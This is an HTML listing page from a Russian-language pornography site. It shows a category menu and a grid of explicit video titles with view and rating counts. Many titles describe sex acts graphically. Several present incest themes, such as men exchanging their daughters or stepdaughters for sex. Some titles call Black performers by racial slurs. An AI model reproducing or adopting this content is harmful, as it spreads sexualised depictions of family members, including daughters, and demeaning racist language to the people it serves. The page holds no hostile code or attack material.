                        <i class="icon-folder"></i>
                        <span class="nav-text">Категории</span>
                        <i class="icon-chevron-down" id="chevron-icon"></i>
                    </a>
                    <div class="dropdown-menu">
                        <div class="thumbnail-grid">
                                                                                                                        <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/razgovoryi-na-russkom">
                                            <img src="/files/categories/razgovoryi-na-russkom.webp" alt="Разговоры на русском">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/razgovoryi-na-russkom">
                                                <h4 class="category-title">Разговоры на русском</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4726                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-molodyh">
                                            <img src="/files/categories/porno-molodyih.webp" alt="Порно молодых">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-molodyh">
                                                <h4 class="category-title">Порно молодых</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 7140                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/russkoe-porno">
                                            <img src="/files/categories/russkoe-porno.webp" alt="Русское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/russkoe-porno">
                                                <h4 class="category-title">Русское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4418                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-mamki">
                                            <img src="/files/categories/porno-mamki.webp" alt="Порно мамки">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-mamki">
                                                <h4 class="category-title">Порно мамки</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 480                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/analnoe-porno">
                                            <img src="/files/categories/analnoe-porno.webp" alt="Анальное порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/analnoe-porno">
                                                <h4 class="category-title">Анальное порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1868                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/izmenyi">
                                            <img src="/files/categories/izmenyi.webp" alt="Измены">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/izmenyi">
                                                <h4 class="category-title">Измены</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1054                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/erotic">
                                            <img src="/files/categories/erotika.webp" alt="Эротика">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/erotic">
                                                <h4 class="category-title">Эротика</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 241                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/ukrainskoe-porno">
                                            <img src="/files/categories/ukrainskoe-porno.webp" alt="Украинское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/ukrainskoe-porno">
                                                <h4 class="category-title">Украинское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 185                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/gruppovuha">
                                            <img src="/files/categories/gruppovuha.webp" alt="Групповуха">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/gruppovuha">
                                                <h4 class="category-title">Групповуха</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 625                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/bolshie-siski">
                                            <img src="/files/categories/bolshie-siski.webp" alt="Большие сиськи">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/bolshie-siski">
                                                <h4 class="category-title">Большие сиськи</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 2176                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/semeynoe">
                                            <img src="/files/categories/semeynoe.webp" alt="Семейное">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/semeynoe">
                                                <h4 class="category-title">Семейное</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1299                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                        <div class="thumbnail-item special">
                                    <div class="thumbnail-wrapper">
                                        <a href="/xxx">
                                            <div class="overlay"></div>
                                            <img src="/themes/web/images/thumbs/img08.webp" alt="">
                                            <div class="content">
                                                <i class="icon-folder-plus"></i>
                                                <h4 class="category-title special-title">Все Категории</h4>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </li>
                            </ul>
        </nav>
        <span class="search-toggle icon-search"></span>
    </div>
</header>
<main class="main-content">
    <form class="search" id="searchForm" method="get" action="/search">
        <div class="search-wrapper">
            <input type="text" name="q" class="search-input" placeholder="Что ищем?.." autocomplete="off" aria-label="Search">
            <button type="submit" class="search-btn icon-search" aria-label="Search button"></button>
        </div>
    </form>
    <button id="mobileMenuToggle" class="menu-toggle-mobile">
        <i class="icon-menu"></i>
    </button>
    <nav class="mobile-nav" id="mobileNav">
        <ul class="nav-menu">
            <li class="active">
                <a href="/">
                    <i class="icon-home"></i>
                    <span class="nav-text">Главная</span>
                </a>
            </li>
            <li>
                <a href="/channels">
                    <i class="icon-tv"></i>
                    <span class="nav-text">Студии</span>
                </a>
            </li>
            <li>
                <a href="/models">
                    <i class="icon-star"></i>
                    <span class="nav-text">Актрисы</span>
                </a>
            </li>
            <li>
                <a href="/tags">
                    <i class="icon-tag"></i>
                    <span class="nav-text">Теги</span>
                </a>
            </li>
            <li>
                <a href="/xxx">
                    <i class="icon-folder"></i>
                    <span class="nav-text">Категории</span>
                </a>
            </li>
        </ul>
    </nav>
</main>
<div class="container">
    <div class="heading">
        <h1>Свинг зона</h1>
    </div>
    <div class="grid">
                                        <div class="grid-item aspect-ratio-16x9">
        <a href="/gruppovoe-svinger-porno-gde-parni-trahayut-milyih-devushek" title="Групповое свингер порно где парни трахают милых девушек">
            <div class="grid-item-image">
                <img src="/files/screens/1/9828/analintroductionscom-privatecom-maya-rose-vanessa-hillz.webp" alt="Групповое свингер порно где парни трахают милых девушек">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>40:00</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>45.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>53.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/gruppovoe-svinger-porno-gde-parni-trahayut-milyih-devushek">Групповое свингер порно где парни трахают милых девушек</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/mujiki-obmenyalis-dochermi-i-nakazali-ih-chlenami" title="Мужики обменялись дочерьми и наказали их членами">
            <div class="grid-item-image">
                <img src="/files/screens/1/3924/mujiki-obmenyalis-dochermi-i-nakazali-ih-chlenami.webp" alt="Мужики обменялись дочерьми и наказали их членами">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>36:05</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>227.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>83.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujiki-obmenyalis-dochermi-i-nakazali-ih-chlenami">Мужики обменялись дочерьми и наказали их членами</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/dva-mujichka-obmenyalis-padcheritsami-i-trahnuli-ih" title="Два мужичка обменялись падчерицами и трахнули их">
            <div class="grid-item-image">
                <img src="/files/screens/1/7516/dva-mujichka-obmenyalis-padcheritsami-i-trahnuli-ih.webp" alt="Два мужичка обменялись падчерицами и трахнули их">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>58:32</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>61.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/dva-mujichka-obmenyalis-padcheritsami-i-trahnuli-ih">Два мужичка обменялись падчерицами и трахнули их</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/mujichok-kak-sleduet-trahnul-dvuh-goryachih-krasavits" title="Мужичок как следует трахнул двух горячих красавиц">
            <div class="grid-item-image">
                <img src="/files/screens/1/2160/mujichok-kak-sleduet-trahnul-dvuh-goryachih-krasavits.webp" alt="Мужичок как следует трахнул двух горячих красавиц">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>36:36</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>780.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>88.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujichok-kak-sleduet-trahnul-dvuh-goryachih-krasavits">Мужичок как следует трахнул двух горячих красавиц</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/negrityanka-s-molodenkoy-suchkoy-trahnuli-mujika" title="Негритянка с молоденькой сучкой трахнули мужика">
            <div class="grid-item-image">
                <img src="/files/screens/1/2532/negrityanka-s-molodenkoy-suchkoy-trahnuli-mujika.webp" alt="Негритянка с молоденькой сучкой трахнули мужика">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>39:54</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>586.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>93.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/negrityanka-s-molodenkoy-suchkoy-trahnuli-mujika">Негритянка с молоденькой сучкой трахнули мужика</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-privez-molodyih-devushek-domoy-dlya-seksa" title="Парень привез молодых девушек домой для секса">
            <div class="grid-item-image">
                <img src="/files/screens/1/3100/paren-privez-molodyih-devushek-domoy-dlya-seksa.webp" alt="Парень привез молодых девушек домой для секса">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>08:02</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>93.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>78.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-privez-molodyih-devushek-domoy-dlya-seksa">Парень привез молодых девушек домой для секса</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/blondinka-river-linn-ebetsya-srazu-s-dvumya-mujichkami" title="Блондинка Ривер Линн ебётся сразу с двумя мужичками">
            <div class="grid-item-image">
                <img src="/files/screens/1/7696/blondinka-river-linn-ebetsya-srazu-s-dvumya-mujichkami.webp" alt="Блондинка Ривер Линн ебётся сразу с двумя мужичками">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>38:35</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>17.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>60.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/blondinka-river-linn-ebetsya-srazu-s-dvumya-mujichkami">Блондинка Ривер Линн ебётся сразу с двумя мужичками</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/kucheryavyiy-malchik-nejno-trahnul-dvuh-milyih-devushek" title="Кучерявый мальчик нежно трахнул двух милых девушек">
            <div class="grid-item-image">
                <img src="/files/screens/1/1580/kucheryavyiy-malchik-nejno-trahnul-dvuh-milyih-devushek.webp" alt="Кучерявый мальчик нежно трахнул двух милых девушек">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>16:36</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>136.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>90.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/kucheryavyiy-malchik-nejno-trahnul-dvuh-milyih-devushek">Кучерявый мальчик нежно трахнул двух милых девушек</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/russkoe-porno-gde-paren-ebet-ryijenkuyu-devushku" title="Русское порно где парень ебёт рыженькую девушку">
            <div class="grid-item-image">
                <img src="/files/screens/1/7940/russkoe-porno-gde-paren-ebet-ryijenkuyu-devushku.webp" alt="Русское порно где парень ебёт рыженькую девушку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>15:02</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>54.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>71.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkoe-porno-gde-paren-ebet-ryijenkuyu-devushku">Русское порно где парень ебёт рыженькую девушку</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/gruppovoe-porno-gde-parni-ebutsya-s-goryachimi-milfami" title="Групповое порно где парни ебутся с горячими милфами">
            <div class="grid-item-image">
                <img src="/files/screens/1/8428/gruppovoe-porno-gde-parni-ebutsya-s-goryachimi-milfami.webp" alt="Групповое порно где парни ебутся с горячими милфами">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>49:28</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>100.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/gruppovoe-porno-gde-parni-ebutsya-s-goryachimi-milfami">Групповое порно где парни ебутся с горячими милфами</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/parni-obmenyalis-svodnyimi-sestrami-i-poebalis-s-nimi" title="Парни обменялись сводными сестрами и поебались с ними">
            <div class="grid-item-image">
                <img src="/files/screens/1/8512/gruppovuha-gde-parni-obmenyalis-svodnyimi-sestrami.webp" alt="Парни обменялись сводными сестрами и поебались с ними">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>46:12</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>67.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>72.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/parni-obmenyalis-svodnyimi-sestrami-i-poebalis-s-nimi">Парни обменялись сводными сестрами и поебались с ними</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-gde-devushki-obmenyalis-parnyami-i-trahnulis-s-nimi" title="Порно где девушки обменялись парнями и трахнулись с ними">
            <div class="grid-item-image">
                <img src="/files/screens/1/10172/porno-gde-devushki-obmenyalis-parnyami-i-trahnulis-s-nimi.webp" alt="Порно где девушки обменялись парнями и трахнулись с ними">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>22:52</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>58.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>66.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-gde-devushki-obmenyalis-parnyami-i-trahnulis-s-nimi">Порно где девушки обменялись парнями и трахнулись с ними</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/gruppovoe-porno-gde-parni-obmenyalis-svodnyimi-sestrami" title="Групповое порно где парни обменялись сводными сестрами">
            <div class="grid-item-image">
                <img src="/files/screens/1/10284/gruppovoe-porno-gde-parni-obmenyalis-svodnyimi-sestrami.webp" alt="Групповое порно где парни обменялись сводными сестрами">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>64:36</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>68.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/gruppovoe-porno-gde-parni-obmenyalis-svodnyimi-sestrami">Групповое порно где парни обменялись сводными сестрами</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/grubyiy-trah-gde-damyi-obmenyalis-pasyinkami-i-trahnuli-ih" title="Грубый трах где дамы обменялись пасынками и трахнули их">
            <div class="grid-item-image">
                <img src="/files/screens/1/10412/grubyiy-trah-gde-damyi-obmenyalis-pasyinkami-i-trahnuli-ih.webp" alt="Грубый трах где дамы обменялись пасынками и трахнули их">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>42:36</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>141.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/grubyiy-trah-gde-damyi-obmenyalis-pasyinkami-i-trahnuli-ih">Грубый трах где дамы обменялись пасынками и трахнули их</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/mujiki-obmenyalis-jenami-i-zanyalis-gruppovyim-seksom" title="Мужики обменялись женами и занялись групповым сексом">
            <div class="grid-item-image">
                <img src="/files/screens/1/10780/mujiki-obmenyalis-jenami-i-zanyalis-gruppovyim-seksom.webp" alt="Мужики обменялись женами и занялись групповым сексом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:14</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>66.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>63.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujiki-obmenyalis-jenami-i-zanyalis-gruppovyim-seksom">Мужики обменялись женами и занялись групповым сексом</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/dve-jenschinyi-obmenyalis-pasyinkami-i-trahnulis-s-nimi" title="Две женщины обменялись пасынками и трахнулись с ними">
            <div class="grid-item-image">
                <img src="/files/screens/1/12324/dve-jenschinyi-obmenyalis-pasyinkami-i-trahnulis-s-nimi.webp" alt="Две женщины обменялись пасынками и трахнулись с ними">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>52:59</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>158.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/dve-jenschinyi-obmenyalis-pasyinkami-i-trahnulis-s-nimi">Две женщины обменялись пасынками и трахнулись с ними</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/nakachennyiy-paren-trahaet-v-popku-dvuh-appetitnyih-devushek" title="Накаченный парень трахает в попку двух аппетитных девушек">
            <div class="grid-item-image">
                <img src="/files/screens/1/184/nakachennyiy-paren-trahaet-v-popku-dvuh-appetitnyih-devushek.webp" alt="Накаченный парень трахает в попку двух аппетитных девушек">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>45:12</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>240.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>93.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/nakachennyiy-paren-trahaet-v-popku-dvuh-appetitnyih-devushek">Накаченный парень трахает в попку двух аппетитных девушек</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/patsan-odnovremenno-trahnul-svoyu-devushku-i-ee-mamu" title="Пацан одновременно трахнул свою девушку и ее маму">
            <div class="grid-item-image">
                <img src="/files/screens/1/480/patsan-odnovremenno-trahnul-svoyu-devushku-i-ee-mamu.webp" alt="Пацан одновременно трахнул свою девушку и ее маму">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>29:20</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>602.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>95.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/patsan-odnovremenno-trahnul-svoyu-devushku-i-ee-mamu">Пацан одновременно трахнул свою девушку и ее маму</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/appetitnyie-sestrichki-trahayutsya-s-temnokojim-parnem" title="Аппетитные сестрички трахаются с темнокожим парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/536/appetitnyie-sestrichki-trahayutsya-s-temnokojim-parnem.webp" alt="Аппетитные сестрички трахаются с темнокожим парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>50:01</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>108.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>86.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/appetitnyie-sestrichki-trahayutsya-s-temnokojim-parnem">Аппетитные сестрички трахаются с темнокожим парнем</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/negryi-v-dva-chlena-jestko-pyalyat-appetitnuyu-blondinochku" title="Негры в два члена жестко пялят аппетитную блондиночку">
            <div class="grid-item-image">
                <img src="/files/screens/1/652/negryi-v-dva-chlena-jestko-pyalyat-appetitnuyu-blondinochku.webp" alt="Негры в два члена жестко пялят аппетитную блондиночку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>34:18</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>357.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>96.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/negryi-v-dva-chlena-jestko-pyalyat-appetitnuyu-blondinochku">Негры в два члена жестко пялят аппетитную блондиночку</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/svetlovolosaya-krasotka-naomi-woods-ublajaet-dvuh-negrov" title="Светловолосая красотка Naomi Woods ублажает двух негров">
            <div class="grid-item-image">
                <img src="/files/screens/1/1036/svetlovolosaya-krasotka-naomi-woods-ublajaet-dvuh-negrov.webp" alt="Светловолосая красотка Naomi Woods ублажает двух негров">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>29:56</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>227.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>95.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/svetlovolosaya-krasotka-naomi-woods-ublajaet-dvuh-negrov">Светловолосая красотка Naomi Woods ублажает двух негров</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/tri-devitsyi-soblaznili-pisyukatogo-parnya-pryamo-v-parilke" title="Три девицы соблазнили писюкатого парня прямо в парилке">
            <div class="grid-item-image">
                <img src="/files/screens/1/1072/tri-devitsyi-soblaznili-pisyukastogo-parnya-pryamo-v-parilke.webp" alt="Три девицы соблазнили писюкатого парня прямо в парилке">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>39:21</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>265.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>84.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/tri-devitsyi-soblaznili-pisyukatogo-parnya-pryamo-v-parilke">Три девицы соблазнили писюкатого парня прямо в парилке</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/russkuyu-krasotku-trahayut-v-ee-den-rojdeniya" title="Русскую красотку трахают в ее день рождения">
            <div class="grid-item-image">
                <img src="/files/screens/1/1284/russkuyu-krasotku-trahayut-v-ee-den-rojdeniya.webp" alt="Русскую красотку трахают в ее день рождения">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>23:22</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>148.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>95.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkuyu-krasotku-trahayut-v-ee-den-rojdeniya">Русскую красотку трахают в ее день рождения</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/svodnyie-bratya-jestko-trahnuli-appetitnuyu-bryunetku" title="Сводные братья жестко трахнули аппетитную брюнетку">
            <div class="grid-item-image">
                <img src="/files/screens/1/1368/svodnyie-bratya-jestko-trahnuli-appetitnuyu-bryunetku.webp" alt="Сводные братья жестко трахнули аппетитную брюнетку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>20:45</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>137.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>93.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/svodnyie-bratya-jestko-trahnuli-appetitnuyu-bryunetku">Сводные братья жестко трахнули аппетитную брюнетку</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/molodenkie-krasavitsyi-umeyut-razvlekatsya-i-bez-parney" title="Молоденькие красавицы умеют развлекаться и без парней">
            <div class="grid-item-image">
                <img src="/files/screens/1/1596/molodenkie-krasavitsyi-umeyut-razvlekatsya-i-bez-parney.webp" alt="Молоденькие красавицы умеют развлекаться и без парней">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>25:56</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>149.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>85.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/molodenkie-krasavitsyi-umeyut-razvlekatsya-i-bez-parney">Молоденькие красавицы умеют развлекаться и без парней</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/striptizersha-uselas-na-dva-krepkih-chlena-bogatyih-parney" title="Стриптизерша уселась на два крепких члена богатых парней">
            <div class="grid-item-image">
                <img src="/files/screens/1/1800/striptizersha-uselas-na-dva-krepkih-chlena-bogatyih-parney.webp" alt="Стриптизерша уселась на два крепких члена богатых парней">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>43:05</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>403.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>91.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
